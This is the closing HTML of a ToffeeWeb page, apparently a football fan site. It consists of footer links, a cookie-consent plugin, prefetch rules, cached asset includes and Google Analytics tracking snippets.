<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"59f5523f3b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>